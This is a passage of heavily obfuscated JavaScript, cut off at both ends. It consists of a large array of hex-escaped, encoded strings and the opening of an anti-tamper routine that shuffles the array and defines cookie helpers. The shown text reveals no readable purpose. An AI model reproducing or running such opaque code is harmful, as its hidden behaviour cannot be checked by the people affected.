44\x6e\x79\x44\x44\x76\x41\x3d\x3d','\x77\x37\x38\x76\x77\x72\x6c\x79\x77\x6f\x76\x44\x67\x38\x4b\x6d\x77\x6f\x50\x43\x6f\x63\x4b\x62\x41\x33\x68\x50\x57\x38\x4b\x79\x45\x63\x4f\x79\x77\x70\x34\x48\x77\x71\x4a\x79\x77\x71\x45\x3d','\x77\x35\x6e\x43\x6d\x6c\x2f\x43\x6e\x4d\x4f\x45\x77\x35\x54\x44\x6f\x78\x41\x3d','\x51\x63\x4b\x58\x77\x36\x49\x77\x43\x63\x4f\x2f\x61\x30\x33\x44\x6a\x43\x37\x43\x72\x38\x4f\x71\x77\x35\x6b\x50\x77\x34\x42\x51\x77\x71\x77\x4d\x77\x71\x67\x30\x77\x35\x33\x44\x69\x45\x67\x58','\x51\x63\x4f\x4a\x55\x77\x76\x44\x6b\x51\x3d\x3d','\x49\x43\x50\x44\x71\x4d\x4b\x6c\x77\x6f\x58\x44\x73\x63\x4b\x32\x77\x35\x38\x55\x45\x51\x3d\x3d','\x77\x34\x37\x44\x70\x38\x4b\x6c','\x77\x72\x78\x79\x47\x6e\x58\x44\x71\x38\x4b\x69\x77\x37\x39\x71\x45\x78\x4d\x3d','\x77\x72\x6a\x44\x6d\x38\x4f\x79\x44\x6a\x2f\x44\x6f\x52\x64\x4e','\x77\x71\x33\x44\x6a\x63\x4f\x75\x43\x43\x37\x44\x70\x6c\x5a\x55\x77\x35\x54\x44\x70\x63\x4b\x4d\x47\x67\x3d\x3d','\x77\x35\x76\x43\x71\x38\x4b\x4b\x49\x54\x59\x3d','\x53\x47\x50\x44\x67\x63\x4b\x61\x46\x73\x4b\x57\x59\x6b\x6c\x65\x77\x35\x50\x44\x70\x4d\x4f\x76\x77\x36\x73\x3d','\x44\x38\x4b\x71\x4e\x38\x4f\x70\x4c\x41\x3d\x3d','\x77\x72\x42\x79\x42\x58\x76\x44\x6f\x4d\x4b\x7a','\x77\x6f\x78\x50\x77\x72\x76\x43\x67\x38\x4f\x74','\x77\x34\x6a\x43\x6d\x6d\x33\x43\x6d\x4d\x4f\x66\x77\x36\x4c\x44\x6d\x78\x4a\x69\x77\x71\x4e\x46\x4c\x63\x4f\x70\x77\x71\x62\x43\x6b\x51\x49\x3d','\x77\x34\x4c\x43\x72\x44\x2f\x44\x6b\x38\x4b\x76\x57\x55\x48\x43\x67\x48\x41\x45\x46\x38\x4b\x53\x77\x36\x4e\x42\x62\x77\x3d\x3d','\x47\x54\x77\x57\x51\x6d\x48\x44\x75\x77\x3d\x3d','\x54\x63\x4b\x64\x4e\x48\x77\x4c\x43\x54\x37\x43\x6c\x6d\x72\x43\x73\x4d\x4f\x51\x77\x72\x6a\x43\x6e\x73\x4b\x48\x77\x72\x46\x76\x77\x36\x72\x44\x76\x6a\x7a\x43\x70\x32\x50\x44\x76\x51\x3d\x3d','\x57\x4d\x4b\x66\x77\x37\x6f\x39\x41\x63\x4f\x70\x4d\x57\x72\x44\x74\x30\x54\x43\x69\x4d\x4f\x41\x77\x37\x6b\x2b\x77\x36\x5a\x2f\x77\x70\x6b\x32\x77\x70\x51\x3d','\x58\x6e\x6a\x44\x6d\x73\x4b\x4d\x42\x38\x4b\x4c','\x77\x71\x39\x36\x63\x4d\x4b\x53\x77\x72\x49\x6e\x66\x44\x35\x52\x4e\x63\x4f\x79\x66\x41\x3d\x3d','\x77\x36\x6a\x44\x6b\x6e\x51\x54\x4d\x73\x4f\x6b\x47\x38\x4b\x4e\x53\x41\x49\x49\x66\x73\x4b\x39\x77\x36\x6a\x44\x6b\x6a\x73\x42\x77\x6f\x31\x53\x77\x36\x6e\x44\x70\x73\x4b\x36\x45\x4d\x4f\x38\x77\x6f\x72\x43\x6e\x4d\x4f\x61\x77\x36\x54\x44\x6b\x41\x3d\x3d','\x43\x79\x2f\x43\x6e\x51\x3d\x3d','\x4c\x63\x4b\x43\x54\x63\x4f\x42\x61\x63\x4f\x31\x77\x35\x2f\x44\x6d\x4d\x4b\x31','\x77\x70\x4d\x69\x53\x53\x5a\x32\x77\x71\x63\x3d','\x45\x69\x55\x4a\x57\x48\x4c\x44\x71\x63\x4b\x71\x46\x4d\x4b\x74\x50\x38\x4f\x37\x77\x70\x4c\x44\x6e\x47\x33\x43\x76\x79\x2f\x44\x74\x56\x4d\x76\x59\x73\x4b\x6d\x49\x54\x68\x41\x4e\x4d\x4f\x4f\x77\x37\x51\x3d','\x77\x36\x4d\x73\x77\x70\x5a\x50\x4f\x67\x3d\x3d','\x77\x34\x77\x64\x77\x72\x49\x3d','\x77\x35\x58\x43\x6f\x63\x4b\x5a\x59\x4d\x4b\x68\x43\x63\x4b\x5a','\x43\x68\x6a\x43\x76\x56\x37\x43\x6c\x56\x55\x3d','\x61\x38\x4b\x62\x77\x70\x72\x44\x6e\x68\x72\x44\x75\x63\x4b\x62\x77\x34\x33\x44\x69\x73\x4b\x6e\x53\x6a\x41\x52\x52\x4d\x4f\x52\x77\x71\x45\x58','\x77\x37\x30\x31\x77\x72\x64\x38\x77\x34\x54\x44\x6d\x38\x4b\x64\x77\x72\x6a\x43\x76\x4d\x4b\x61','\x43\x42\x7a\x43\x70\x56\x44\x43\x68\x6c\x77\x4d\x52\x68\x7a\x43\x67\x63\x4f\x62\x4f\x63\x4f\x55\x4b\x45\x67\x6c\x49\x38\x4b\x34\x59\x56\x58\x43\x74\x47\x45\x6f\x77\x70\x39\x53\x4a\x69\x50\x44\x6c\x63\x4f\x50\x77\x6f\x6b\x74\x4c\x6e\x72\x43\x6b\x4d\x4b\x47\x77\x35\x50\x43\x6a\x30\x2f\x44\x75\x51\x3d\x3d','\x77\x36\x66\x44\x72\x63\x4f\x52\x61\x4d\x4f\x39','\x77\x35\x41\x55\x77\x37\x50\x43\x76\x38\x4b\x50\x77\x70\x30\x4b\x44\x6c\x58\x44\x6f\x58\x66\x44\x6d\x73\x4b\x7a','\x77\x6f\x7a\x43\x70\x6d\x59\x34\x77\x6f\x6a\x43\x6e\x41\x3d\x3d','\x48\x6a\x59\x65\x58\x33\x45\x3d','\x77\x6f\x64\x42\x77\x71\x7a\x43\x6d\x73\x4f\x6a\x62\x38\x4b\x39\x51\x47\x67\x30\x77\x6f\x54\x43\x73\x57\x6e\x43\x70\x43\x50\x44\x69\x6d\x50\x43\x6d\x38\x4b\x63\x77\x72\x35\x4e\x52\x56\x54\x43\x70\x73\x4f\x45\x77\x6f\x55\x46\x53\x6d\x58\x44\x69\x30\x34\x61\x66\x67\x63\x69\x77\x37\x38\x6d\x64\x38\x4b\x50','\x44\x4d\x4b\x34\x50\x73\x4f\x75\x43\x43\x44\x43\x67\x77\x34\x53\x4c\x77\x41\x6e\x53\x41\x3d\x3d','\x77\x36\x6c\x35\x54\x30\x4c\x44\x6f\x38\x4f\x72','\x77\x72\x72\x44\x73\x41\x77\x61\x77\x37\x41\x3d','\x77\x34\x50\x43\x6c\x48\x72\x43\x67\x63\x4f\x52\x77\x35\x7a\x44\x75\x52\x68\x69\x77\x36\x52\x57\x4a\x38\x4f\x59\x77\x72\x7a\x43\x75\x52\x62\x44\x69\x41\x6c\x41\x77\x35\x6a\x44\x6d\x4d\x4b\x69\x77\x71\x44\x43\x72\x4d\x4f\x73\x77\x36\x58\x44\x6d\x38\x4b\x30\x77\x35\x5a\x59\x77\x35\x66\x43\x6f\x67\x6b\x74\x77\x6f\x58\x44\x6d\x73\x4f\x4b\x49\x63\x4b\x51','\x52\x4d\x4b\x31\x44\x73\x4b\x58\x4c\x67\x3d\x3d','\x77\x72\x72\x44\x73\x41\x77\x61\x77\x37\x44\x44\x72\x41\x3d\x3d','\x64\x6a\x62\x44\x67\x55\x51\x59','\x77\x72\x5a\x32\x47\x6e\x58\x44\x72\x38\x4b\x6d\x77\x35\x39\x38\x45\x56\x68\x6d\x63\x4d\x4f\x41\x77\x34\x72\x43\x72\x46\x59\x2f\x49\x77\x6a\x44\x72\x73\x4b\x6a\x77\x6f\x31\x79\x77\x70\x70\x61\x62\x73\x4f\x6e\x77\x34\x30\x45\x77\x71\x76\x44\x6b\x7a\x51\x72\x77\x37\x68\x43\x4f\x73\x4f\x4b\x77\x6f\x4c\x43\x70\x31\x4c\x44\x72\x63\x4b\x63\x77\x6f\x6e\x44\x74\x41\x41\x55','\x77\x70\x7a\x44\x6a\x4d\x4b\x70\x77\x72\x33\x44\x6c\x63\x4f\x58\x44\x77\x3d\x3d','\x77\x37\x48\x44\x75\x73\x4b\x79\x62\x63\x4b\x4a\x77\x35\x62\x44\x72\x38\x4b\x48\x46\x47\x34\x42\x48\x7a\x70\x65\x77\x71\x55\x58\x4e\x57\x37\x43\x72\x4d\x4b\x57\x77\x34\x62\x43\x73\x38\x4b\x6a\x77\x36\x67\x33','\x77\x34\x50\x43\x6c\x48\x72\x43\x67\x63\x4f\x52\x77\x35\x7a\x44\x75\x52\x68\x69\x77\x36\x52\x42\x4a\x73\x4f\x63\x77\x72\x6a\x43\x6e\x51\x3d\x3d','\x4d\x38\x4b\x32\x64\x53\x4c\x44\x6c\x77\x3d\x3d','\x4c\x73\x4b\x4b\x56\x73\x4f\x4e\x57\x73\x4f\x74\x77\x35\x76\x44\x6b\x73\x4b\x30\x4d\x73\x4b\x78\x77\x70\x67\x4c\x77\x37\x7a\x43\x76\x63\x4f\x74\x56\x38\x4f\x55\x77\x71\x6e\x43\x74\x38\x4b\x61\x49\x38\x4f\x4c\x77\x34\x39\x4d\x61\x67\x7a\x44\x6e\x69\x58\x44\x68\x51\x3d\x3d','\x77\x71\x31\x6b\x43\x57\x37\x44\x69\x63\x4b\x67\x77\x34\x35\x39\x46\x7a\x4a\x33\x61\x4d\x4f\x55','\x77\x37\x37\x43\x6e\x73\x4b\x4e\x77\x71\x42\x7a\x4e\x51\x3d\x3d','\x77\x36\x46\x74\x58\x63\x4b\x5a\x77\x72\x41\x63\x77\x36\x64\x42\x77\x36\x35\x73\x77\x71\x77\x4e\x5a\x6d\x76\x43\x70\x31\x54\x43\x68\x4d\x4f\x57\x55\x63\x4f\x66\x51\x42\x56\x79\x63\x69\x37\x43\x6d\x38\x4f\x58\x77\x72\x6a\x43\x6f\x38\x4f\x50\x59\x7a\x6b\x3d','\x4b\x77\x37\x44\x75\x47\x46\x33','\x77\x36\x41\x2b\x77\x70\x39\x49\x48\x73\x4b\x33\x77\x72\x41\x7a\x4b\x38\x4b\x35\x77\x70\x6b\x77\x77\x34\x67\x3d','\x77\x34\x7a\x44\x76\x38\x4b\x77\x61\x38\x4b\x41\x77\x34\x72\x44\x73\x73\x4b\x4d','\x47\x63\x4f\x42\x48\x79\x68\x5a\x4e\x33\x54\x43\x68\x53\x33\x43\x76\x38\x4b\x4d\x77\x72\x62\x44\x71\x63\x4b\x53\x77\x37\x4d\x75\x77\x37\x66\x43\x76\x43\x50\x44\x76\x6e\x72\x43\x75\x32\x2f\x43\x6d\x38\x4b\x45\x77\x71\x41\x75\x77\x72\x7a\x44\x6f\x7a\x4d\x42','\x43\x73\x4b\x37\x4e\x38\x4f\x31\x50\x51\x3d\x3d','\x77\x36\x58\x44\x68\x4d\x4f\x58\x77\x37\x45\x73\x4d\x79\x76\x43\x6c\x44\x78\x75\x77\x70\x37\x43\x6f\x31\x64\x41\x45\x78\x31\x50\x4b\x38\x4f\x52\x63\x32\x35\x78\x77\x36\x37\x44\x72\x73\x4f\x2b\x77\x35\x62\x43\x6c\x38\x4f\x66\x77\x72\x5a\x31\x47\x4d\x4f\x41\x77\x37\x2f\x44\x74\x73\x4f\x4b\x77\x72\x51\x4d\x49\x63\x4f\x61\x41\x54\x48\x44\x6e\x4d\x4f\x6d\x77\x6f\x4c\x43\x6c\x38\x4f\x71\x43\x57\x68\x79\x77\x34\x46\x56\x77\x72\x70\x43\x77\x37\x4c\x43\x6e\x63\x4b\x50\x55\x73\x4f\x6e\x56\x67\x78\x6b\x4d\x52\x56\x44\x77\x72\x67\x3d','\x77\x37\x76\x43\x67\x32\x59\x3d','\x77\x6f\x6b\x56\x61\x41\x3d\x3d','\x4c\x73\x4f\x67\x63\x4d\x4b\x7a\x50\x78\x58\x43\x6a\x42\x59\x51\x58\x46\x41\x59\x48\x6c\x6e\x44\x74\x6d\x51\x2f\x47\x38\x4f\x31\x77\x37\x4e\x66\x77\x35\x50\x43\x76\x47\x38\x45\x77\x72\x4c\x43\x73\x73\x4f\x4b\x77\x72\x63\x78\x77\x34\x76\x44\x68\x4d\x4b\x68\x77\x36\x6c\x37\x77\x36\x35\x49\x48\x4d\x4f\x74\x66\x51\x3d\x3d','\x77\x72\x44\x44\x6f\x73\x4f\x4f','\x77\x36\x72\x44\x6c\x6d\x77\x64\x49\x63\x4f\x74','\x77\x6f\x70\x53\x77\x72\x2f\x43\x6b\x73\x4f\x77\x61\x38\x4b\x4d\x51\x33\x39\x33\x77\x70\x54\x43\x72\x48\x67\x3d','\x77\x6f\x42\x4e\x77\x72\x30\x3d','\x77\x35\x2f\x43\x73\x4d\x4b\x4e','\x77\x34\x78\x41\x66\x77\x3d\x3d','\x46\x46\x2f\x44\x75\x73\x4b\x52\x45\x4d\x4b\x5a\x50\x46\x4a\x4f\x77\x35\x62\x44\x6f\x73\x4f\x59\x77\x34\x33\x44\x73\x38\x4f\x51\x43\x38\x4f\x4a\x59\x4d\x4f\x53\x61\x7a\x33\x43\x73\x4d\x4b\x54\x77\x71\x39\x39\x77\x37\x64\x46\x77\x70\x59\x34\x54\x52\x38\x68\x77\x70\x6e\x44\x67\x77\x3d\x3d','\x4e\x4d\x4b\x71\x4c\x38\x4f\x30','\x77\x35\x66\x43\x6d\x4d\x4b\x7a\x77\x34\x58\x43\x6f\x73\x4f\x65','\x77\x70\x6b\x77\x51\x67\x3d\x3d','\x77\x70\x52\x47\x56\x73\x4b\x6c\x77\x6f\x4d\x62','\x4c\x38\x4b\x79\x4a\x41\x3d\x3d','\x56\x46\x30\x58\x57\x6d\x62\x44\x76\x67\x3d\x3d','\x77\x35\x2f\x43\x6f\x4d\x4b\x47','\x4d\x4d\x4b\x65\x55\x38\x4f\x4d','\x53\x32\x50\x44\x6d\x77\x3d\x3d','\x43\x41\x31\x69','\x77\x6f\x2f\x43\x74\x4d\x4f\x42','\x62\x73\x4b\x66\x54\x38\x4f\x33\x53\x63\x4f\x2b\x77\x34\x62\x44\x6b\x38\x4b\x68\x4e\x4d\x4f\x74','\x63\x73\x4f\x6d\x77\x36\x7a\x44\x70\x73\x4b\x55','\x4e\x4d\x4b\x45\x63\x38\x4f\x51\x54\x38\x4f\x6c\x77\x34\x48\x44\x6d\x67\x3d\x3d','\x77\x72\x7a\x44\x6d\x73\x4f\x7a\x44\x41\x3d\x3d','\x77\x35\x67\x33\x77\x34\x51\x73','\x77\x35\x58\x43\x6a\x4d\x4b\x75\x77\x34\x6b\x3d','\x4c\x52\x4c\x43\x70\x67\x3d\x3d','\x45\x73\x4b\x45\x47\x67\x3d\x3d','\x77\x34\x76\x43\x72\x44\x6b\x3d','\x77\x35\x6a\x43\x6e\x73\x4b\x61','\x57\x48\x4c\x44\x6c\x73\x4b\x65\x42\x38\x4b\x64\x43\x55\x31\x65\x77\x35\x66\x44\x70\x73\x4f\x70\x77\x36\x73\x3d','\x77\x36\x2f\x44\x6e\x6d\x55\x3d','\x77\x35\x37\x43\x68\x32\x38\x3d','\x41\x73\x4b\x32\x77\x6f\x55\x3d','\x4d\x38\x4b\x74\x77\x72\x33\x44\x6c\x42\x62\x44\x72\x38\x4f\x46\x77\x35\x6e\x44\x6b\x38\x4b\x6b\x53\x51\x34\x76\x64\x63\x4f\x4b\x77\x71\x63\x52\x65\x43\x49\x34\x53\x4d\x4b\x2b\x77\x6f\x62\x43\x6a\x38\x4b\x5a\x77\x35\x4d\x31\x44\x4d\x4b\x62\x77\x6f\x34\x4c\x4a\x73\x4b\x6b\x77\x72\x55\x3d','\x50\x78\x76\x44\x75\x33\x55\x3d','\x61\x63\x4f\x69\x77\x37\x50\x44\x6f\x4d\x4b\x51\x4d\x4d\x4b\x6c','\x4c\x4d\x4b\x45\x52\x77\x3d\x3d','\x77\x35\x44\x43\x71\x6a\x44\x44\x68\x38\x4b\x70\x63\x51\x3d\x3d','\x42\x41\x74\x50\x77\x36\x58\x44\x6b\x73\x4b\x39\x4f\x38\x4b\x58','\x77\x71\x37\x43\x75\x63\x4f\x59','\x56\x4d\x4f\x48\x55\x51\x33\x44\x6d\x32\x6f\x63','\x4a\x4d\x4b\x71\x63\x44\x48\x44\x6c\x41\x31\x41\x77\x35\x7a\x43\x68\x77\x3d\x3d','\x77\x34\x49\x67\x77\x70\x49\x37\x41\x4d\x4f\x52\x55\x77\x3d\x3d','\x58\x73\x4b\x37\x42\x51\x3d\x3d','\x77\x34\x38\x75\x77\x6f\x6f\x68\x43\x4d\x4f\x63\x51\x6a\x7a\x43\x6e\x41\x3d\x3d','\x42\x51\x70\x50\x77\x37\x2f\x44\x6d\x38\x4b\x39\x41\x4d\x4b\x78\x4a\x4d\x4b\x67\x77\x35\x50\x44\x6c\x6d\x4a\x4c\x4a\x54\x46\x43\x77\x34\x41\x3d','\x46\x63\x4b\x6c\x59\x44\x45\x3d','\x77\x72\x2f\x44\x70\x78\x6b\x67\x77\x37\x33\x44\x73\x69\x63\x3d','\x77\x71\x55\x78\x77\x34\x39\x47\x61\x63\x4b\x73\x77\x36\x59\x68\x61\x4d\x4b\x42\x77\x34\x6f\x34\x77\x70\x6a\x43\x6a\x6c\x4d\x3d','\x77\x37\x58\x44\x67\x32\x34\x54\x49\x51\x3d\x3d','\x77\x37\x73\x42\x77\x36\x67\x4a\x77\x72\x2f\x43\x6d\x38\x4b\x6a\x66\x6b\x45\x6f\x42\x31\x39\x55\x66\x4d\x4b\x32\x4e\x57\x4c\x44\x71\x4d\x4f\x34\x47\x63\x4b\x53\x77\x72\x4c\x44\x6f\x31\x35\x63\x5a\x57\x44\x43\x73\x4d\x4f\x52\x77\x34\x56\x73\x47\x38\x4b\x2b\x51\x38\x4f\x66\x41\x31\x34\x6c\x54\x38\x4f\x2b\x77\x72\x55\x4c\x77\x35\x4c\x44\x74\x77\x78\x64\x77\x36\x49\x76\x77\x71\x41\x33\x45\x4d\x4b\x6a\x77\x6f\x6b\x4f\x77\x34\x46\x71\x77\x36\x7a\x44\x6b\x38\x4f\x46\x77\x34\x66\x43\x6d\x38\x4b\x48\x77\x72\x42\x75','\x5a\x6e\x73\x33','\x77\x71\x77\x6c\x77\x36\x78\x69\x77\x70\x62\x44\x69\x38\x4f\x34\x77\x71\x7a\x44\x6f\x73\x4b\x56\x57\x47\x6f\x59\x44\x38\x4b\x75\x51\x38\x4b\x6d','\x77\x71\x76\x44\x73\x67\x45\x64\x77\x36\x41\x3d','\x48\x79\x77\x65\x51\x31\x54\x44\x76\x41\x3d\x3d','\x43\x38\x4f\x6b\x4f\x41\x3d\x3d','\x77\x34\x44\x43\x71\x73\x4b\x6f','\x43\x4d\x4b\x56\x77\x37\x6f\x3d','\x77\x71\x63\x32\x51\x67\x3d\x3d','\x51\x38\x4f\x47\x77\x34\x38\x3d','\x77\x72\x48\x44\x76\x73\x4f\x78','\x77\x34\x2f\x43\x71\x73\x4b\x50\x4a\x78\x39\x68','\x47\x4d\x4b\x61\x52\x51\x3d\x3d','\x77\x34\x62\x43\x70\x63\x4b\x4e\x64\x63\x4b\x4a\x45\x77\x3d\x3d','\x77\x72\x58\x44\x6b\x4d\x4b\x59','\x77\x34\x49\x55\x77\x6f\x45\x3d','\x59\x47\x6b\x36','\x77\x37\x41\x75\x77\x70\x6b\x3d','\x77\x6f\x48\x44\x6b\x73\x4b\x6f','\x66\x38\x4b\x61\x77\x70\x58\x44\x69\x44\x54\x44\x75\x67\x3d\x3d','\x58\x4d\x4f\x4b\x77\x35\x6b\x3d','\x66\x57\x63\x4e','\x61\x6d\x48\x44\x6c\x67\x3d\x3d','\x77\x36\x78\x6b\x53\x73\x4b\x43\x77\x70\x51\x53\x77\x37\x64\x4c\x77\x35\x30\x32','\x46\x7a\x58\x44\x69\x67\x3d\x3d','\x47\x73\x4b\x6a\x4f\x73\x4f\x75\x43\x44\x4d\x3d','\x45\x63\x4b\x50\x77\x37\x51\x3d','\x77\x34\x54\x43\x71\x7a\x2f\x44\x6b\x63\x4b\x48\x63\x67\x3d\x3d','\x77\x34\x6e\x44\x67\x63\x4f\x6b','\x77\x72\x31\x38\x54\x41\x3d\x3d','\x77\x36\x58\x44\x6d\x32\x4d\x49\x46\x4d\x4f\x78','\x62\x46\x72\x44\x69\x67\x3d\x3d','\x77\x37\x33\x43\x74\x4d\x4b\x45','\x42\x38\x4f\x43\x41\x67\x3d\x3d','\x4c\x4d\x4b\x49\x77\x37\x59\x3d','\x77\x37\x33\x43\x6a\x43\x59\x3d','\x42\x79\x44\x44\x72\x41\x3d\x3d','\x54\x4d\x4b\x65\x77\x37\x55\x72\x4c\x63\x4f\x78\x65\x30\x66\x44\x76\x33\x51\x3d','\x77\x6f\x70\x49\x77\x72\x76\x43\x67\x63\x4f\x48\x59\x63\x4b\x74\x53\x6c\x74\x75','\x5a\x38\x4f\x76\x77\x36\x48\x44\x6f\x63\x4b\x77\x49\x77\x3d\x3d','\x51\x68\x50\x44\x68\x51\x3d\x3d','\x45\x43\x45\x52\x56\x6d\x48\x44\x6f\x41\x3d\x3d','\x55\x77\x7a\x44\x6a\x67\x3d\x3d','\x77\x34\x67\x58\x77\x37\x73\x3d','\x77\x70\x63\x62\x77\x71\x66\x43\x73\x63\x4f\x36\x77\x6f\x5a\x61\x48\x42\x4c\x44\x6d\x53\x59\x3d','\x49\x73\x4b\x30\x65\x44\x33\x44\x68\x67\x3d\x3d','\x77\x72\x7a\x43\x73\x57\x41\x54\x77\x70\x54\x43\x6e\x77\x3d\x3d','\x77\x34\x73\x52\x77\x6f\x6b\x46\x4e\x73\x4b\x2b\x77\x72\x59\x38\x4c\x38\x4b\x69\x77\x6f\x73\x68\x77\x35\x72\x43\x72\x51\x3d\x3d','\x77\x36\x51\x56\x77\x36\x54\x43\x72\x4d\x4b\x33','\x4c\x42\x76\x44\x74\x77\x3d\x3d','\x77\x72\x76\x44\x72\x51\x49\x66\x77\x37\x33\x44\x75\x67\x3d\x3d','\x64\x38\x4f\x33\x77\x36\x7a\x44\x75\x73\x4b\x46','\x77\x72\x63\x77\x58\x51\x3d\x3d','\x56\x32\x58\x44\x6e\x63\x4b\x59\x42\x38\x4b\x51','\x77\x35\x62\x43\x6a\x4d\x4b\x2f\x77\x35\x4c\x43\x75\x63\x4f\x42','\x77\x6f\x58\x44\x6a\x73\x4b\x34\x77\x72\x2f\x44\x68\x4d\x4f\x32\x47\x67\x3d\x3d','\x43\x73\x4b\x2b\x4f\x63\x4f\x76\x50\x54\x55\x3d','\x77\x6f\x37\x44\x76\x73\x4f\x75','\x4d\x4d\x4b\x46\x43\x32\x72\x43\x6b\x48\x4d\x45','\x52\x4d\x4b\x58\x44\x58\x34\x64\x49\x77\x3d\x3d','\x77\x35\x48\x43\x71\x4d\x4b\x66\x63\x77\x3d\x3d','\x77\x36\x4e\x70\x52\x63\x4b\x58\x77\x71\x4d\x56','\x77\x6f\x42\x45\x47\x58\x45\x77\x4a\x68\x5a\x73\x77\x6f\x6b\x30\x4b\x52\x49\x70\x66\x4d\x4b\x6e\x77\x6f\x6b\x31\x77\x36\x68\x56\x57\x38\x4b\x56\x46\x53\x44\x44\x72\x69\x6f\x5a\x77\x35\x6a\x43\x71\x30\x74\x4e\x53\x51\x3d\x3d','\x4b\x73\x4b\x62\x41\x32\x62\x43\x6e\x41\x3d\x3d','\x4c\x51\x31\x75','\x61\x4d\x4f\x69\x77\x36\x37\x44\x74\x4d\x4b\x46\x50\x77\x3d\x3d','\x77\x34\x58\x43\x75\x73\x4b\x69','\x77\x35\x4e\x65\x57\x77\x3d\x3d','\x77\x34\x55\x47\x77\x6f\x64\x72\x77\x35\x48\x44\x6d\x73\x4b\x2f\x77\x72\x4d\x3d','\x77\x71\x35\x30\x47\x77\x3d\x3d','\x77\x34\x66\x44\x73\x69\x35\x65\x77\x36\x72\x44\x72\x4d\x4f\x4b\x77\x35\x78\x4d\x77\x72\x4c\x43\x6f\x53\x76\x43\x68\x73\x4b\x72\x53\x38\x4f\x6c\x77\x35\x66\x43\x70\x6b\x6f\x55\x77\x72\x33\x44\x6b\x38\x4b\x57\x52\x32\x56\x6d\x4a\x56\x59\x4c\x77\x70\x48\x43\x69\x56\x44\x43\x6e\x38\x4f\x5a\x52\x68\x54\x44\x6a\x63\x4f\x49\x59\x63\x4b\x68','\x41\x63\x4b\x5a\x55\x73\x4f\x46\x52\x41\x3d\x3d','\x4e\x63\x4b\x4f\x41\x57\x6a\x43\x6e\x46\x51\x3d','\x77\x34\x2f\x43\x6f\x73\x4b\x46\x61\x51\x3d\x3d','\x77\x34\x45\x61\x46\x51\x3d\x3d','\x77\x71\x4c\x44\x67\x53\x49\x3d','\x4a\x79\x7a\x44\x6d\x77\x3d\x3d','\x77\x70\x49\x6d\x54\x67\x3d\x3d','\x77\x36\x51\x48\x77\x35\x63\x3d','\x44\x63\x4b\x36\x77\x35\x31\x7a\x77\x71\x51\x36','\x77\x37\x44\x44\x6b\x48\x55\x3d','\x77\x70\x77\x76\x52\x6a\x4e\x42\x77\x71\x41\x71\x47\x56\x59\x6f','\x56\x4d\x4f\x41\x58\x67\x7a\x44\x74\x32\x6b\x64\x4a\x67\x54\x44\x71\x67\x3d\x3d','\x77\x34\x34\x32\x77\x71\x67\x3d','\x77\x70\x4e\x63\x5a\x38\x4b\x69\x77\x6f\x55\x41\x54\x52\x6f\x3d','\x51\x63\x4b\x4b\x4c\x77\x3d\x3d','\x46\x63\x4b\x55\x77\x37\x73\x3d','\x55\x32\x4d\x39','\x43\x41\x38\x33','\x4b\x38\x4b\x65\x77\x71\x6f\x3d','\x52\x4d\x4b\x5a\x42\x41\x3d\x3d','\x53\x55\x54\x44\x70\x51\x3d\x3d','\x50\x63\x4b\x68\x65\x6a\x50\x44\x68\x67\x77\x3d','\x45\x73\x4b\x71\x77\x35\x46\x6e\x77\x71\x51\x67','\x77\x34\x44\x44\x68\x4d\x4b\x31\x77\x72\x33\x44\x6d\x63\x4f\x4b\x43\x4d\x4b\x75','\x77\x37\x52\x6b\x55\x51\x3d\x3d','\x46\x67\x6a\x43\x6f\x46\x45\x3d','\x46\x79\x4c\x44\x6d\x51\x3d\x3d','\x51\x4d\x4f\x35\x77\x72\x73\x3d','\x77\x35\x59\x42\x77\x72\x4d\x3d','\x77\x72\x73\x6d\x55\x79\x51\x3d','\x4b\x73\x4b\x4f\x47\x31\x76\x43\x67\x56\x45\x48','\x55\x63\x4b\x56\x4d\x51\x3d\x3d','\x77\x35\x59\x51\x45\x52\x4d\x6c\x65\x41\x38\x3d','\x77\x35\x2f\x43\x6a\x78\x73\x3d','\x77\x36\x77\x71\x77\x71\x67\x3d','\x77\x71\x6a\x44\x6b\x63\x4b\x4b\x77\x72\x46\x76\x4f\x54\x76\x44\x67\x58\x35\x6d','\x56\x32\x58\x44\x6b\x6b\x70\x70\x77\x37\x45\x63\x77\x70\x44\x44\x70\x73\x4b\x79\x47\x67\x3d\x3d','\x77\x71\x54\x43\x6f\x38\x4f\x74\x45\x77\x64\x68','\x77\x36\x66\x44\x71\x38\x4f\x4a','\x4b\x77\x6a\x44\x6f\x41\x3d\x3d','\x53\x38\x4b\x6b\x77\x37\x38\x3d','\x77\x37\x72\x43\x73\x38\x4b\x38','\x77\x6f\x70\x56\x46\x53\x59\x34\x66\x56\x64\x7a','\x66\x73\x4f\x35\x77\x70\x49\x3d','\x77\x36\x59\x34\x77\x36\x38\x3d','\x66\x73\x4b\x41\x4d\x41\x3d\x3d','\x63\x4d\x4b\x58\x77\x70\x72\x44\x6e\x51\x48\x44\x70\x67\x3d\x3d','\x77\x37\x51\x39\x43\x41\x3d\x3d','\x46\x68\x64\x31','\x77\x34\x37\x43\x6d\x6d\x4c\x43\x6d\x38\x4f\x43\x77\x34\x2f\x44\x75\x42\x52\x6b\x77\x71\x56\x52'];(function(_0x86ca37,_0x4e1698){var _0x1ba4de=function(_0x4174e2){while(--_0x4174e2){_0x86ca37['\x70\x75\x73\x68'](_0x86ca37['\x73\x68\x69\x66\x74']());}};var _0x19322f=function(){var _0x12e057={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5cb37d,_0x33d9a7,_0x13f709,_0x1b9de2){_0x1b9de2=_0x1b9de2||{};var _0x4d3724=_0x33d9a7+'\x3d'+_0x13f709;var _0x2ae9b4=0x0;for(var _0x2ae9b4=0x0,_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];_0x2ae9b4<_0x4825ca;_0x2ae9b4++){var _0x9bd323=_0x5cb37d[_0x2ae9b4];_0x4d3724+='\x3b\x20'+_0x9bd323;var _0x16bdb3=_0x5cb37d[_0x9bd323];_0x5cb37d['\x70\x75\x73\x68'](_0x16bdb3);_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];if(_0x16bdb3!==!![]){_0x4d3724+='\x3d'+_0x16bdb3;}}_0x1b9de2['\x63\x6f\x6f\x6b\x69\x65']=_0x4d3724;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bc992,_0x167e85){_0x1bc992=_0x1bc992||function(_0x418642){return _0x418642;};var _0x3f9e39=_0x1bc992(new 